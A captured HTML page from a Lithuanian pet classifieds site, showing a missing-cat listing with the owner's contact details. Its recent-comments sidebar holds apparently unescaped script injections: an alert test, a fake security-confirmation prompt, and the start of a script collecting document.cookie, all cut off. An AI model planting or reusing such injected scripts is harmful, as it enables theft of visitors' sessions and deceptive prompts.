

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/en/main/g.141729
body_size: 34220
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | missing pet, cat, crossbreed, Vilnius City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Nuo 2022 lapkričio 21 d. negrįžta katė.Vardu Lapadruncis. Gyveno Vilniaus raj. Didžiasalis/Pakalniškės. Margai trispalvė (juoda-ruda-balta), amžius 1.5 metų, nečipuota, nekilminga. Kastruota, skiepyta nuo pasiutligės, nukirminta ir nuerkinta.  Atsiliepia šaukiama Lapadrunci, supranta "Gardumynas", "Laukutis", "Namučio", "Katerukas". Gal kartais priklydo ar turite kokios nors informacijos. Būčiau dėkingas.   " >
			<meta name="keywords" content="Animal classifieds, 
    		dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="en,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/main/g.141729">LT</a> | <b>EN</b> | <a href="/ru/main/g.141729">RU</a> | <a href="/lv/main/g.141729">LV</a> | <a href="/pl/main/g.141729">PL</a> | <a href="/ee/main/g.141729">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lithuania</b></span> | <a class="small_light" href="http://www.animalcare.lv/en/main/g.141729" title="" >Latvia</a> | <a class="small_light" href="http://www.animalcare.ee/en/main/g.141729" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="en/"><img src="system/template/html/page.html/files/header/header-en" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/en/admin-login/g.141729" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/en/main/g.141729" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="User name" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="sign in" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/en/registration" >register</A> |
						<A title="lost password" class="small" href="/en/lost_password">forgot password</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/adoption">Needs home</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/missing">Missing</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/found">Found</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/sale">For sale</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/wanted">Wanted</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/fates">Fates</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/help">News</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/en/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="en/main/f.new" >Add new</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Print</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IzcYMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IzcYMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOy87IzcYMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOy87IzcYMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOy87IzcYMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOy87IzcYMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Missing pet</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Description:</td>
								<td><p> Nuo 2022 lapkričio 21 d. negrįžta katė.Vardu Lapadruncis. Gyveno Vilniaus raj. Didžiasalis/Pakalniškės. Margai trispalvė (juoda-ruda-balta), amžius 1.5 metų, nečipuota, nekilminga. Kastruota, skiepyta nuo pasiutligės, nukirminta ir nuerkinta.  Atsiliepia šaukiama Lapadrunci, supranta "Gardumynas", "Laukutis", "Namučio", "Katerukas". Gal kartais priklydo ar turite kokios nors informacijos. Būčiau dėkingas. </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Pets name:</td>
									<td>Lapadrunce</td>
								</tr><tr>
									<td class="fname" NOWRAP>Pet species:</td>
									<td>cat</td>
								</tr><tr>
									<td class="fname" NOWRAP>Number of pets:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Breed:</td>
									<td>Crossbreed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sex:</td>
									<td>female</td>
								</tr><tr>
									<td class="fname" NOWRAP>Sexual activeness:</td>
									<td>neutered/ spayed</td>
								</tr><tr>
									<td class="fname" NOWRAP>Age:</td>
									<td>1-3 years</td>
								</tr><tr>
									<td class="fname" NOWRAP>Hair type:</td>
									<td>medium long-haired</td>
								</tr><tr>
									<td class="fname" NOWRAP>Color:</td>
									<td>three-colour, three-colour</td>
								</tr><tr>
									<td class="fname" NOWRAP>Locality:</td>
									<td>Lithuania, Vilnius City, didziasalis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners name:</td>
									<td>Jurgis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners phone:</td>
									<td>+37060046376</td>
								</tr><tr>
									<td class="fname" NOWRAP>Owners email:</td>
									<td><a href="mailto:&#106;&#97;&#110;&#107;&#97;&#117;&#115;&#107;&#97;&#115;&#46;&#106;&#117;&#114;&#103;&#105;&#115;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;">&#106;&#97;&#110;&#107;&#97;&#117;&#115;&#107;&#97;&#115;&#46;&#106;&#117;&#114;&#103;&#105;&#115;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</a></td>
								</tr>	
					<tr>
						<td class="fname">User:</td>
						<td><a href="en/anketa/user.7070621" title="">Jurgis_J</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('missing pet, cat, crossbreed, Vilnius City', 'http://gyvunugloba.lt/en/main/g.141729', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Advertisement ID: 141729
							<br>Posted: 2022-11-28
							
							
							<br>Announcement views: 192206
							<br>Previous pet status: Missing pet
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Comments can be left by <a href="/en/admin-login/g.141729">signed-in</a> users only.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/en/main/g.141729t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/en/main/g.141729" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="en/about_us" title="about us" class="light">about us</a>  | <a href="en/shelters" title="Animal shelters (cats, dogs)" class="light">shelters</a>  | <a href="en/rules" title="rules" class="light">rules</a>  | <a href="en/distribution" title="distribution" class="light">distribution</a>  | <a href="en/blacklist" title="blacklist" class="light">blacklist</a>  | <a href="en/friends" title="friends" class="light">friends</a>  | <a href="mailto:info@gyvunugloba.lt" title="contacts" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>252</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="en/help" title="News">News</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57086" title="Views: 33261"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57086" title="Views: 33261"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57085" title="Views: 139839"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57084" title="Views: 144878"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57084" title="Views: 144878"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57083" title="Views: 101284"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57082" title="Views: 100784"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57082" title="Views: 100784"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57080" title="Views: 101689"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57080" title="Views: 101689"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57079" title="Views: 102037"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57079" title="Views: 102037"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57078" title="Views: 153746"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57078" title="Views: 153746"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="en/help/news.57077" title="Views: 103586"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="en/help/news.57076" title="Views: 105321"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="en/help/news.57076" title="Views: 105321"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="en/comments">Comments</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="en/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="en/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="en/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="en/main/g.35770"> >></a><br><script>
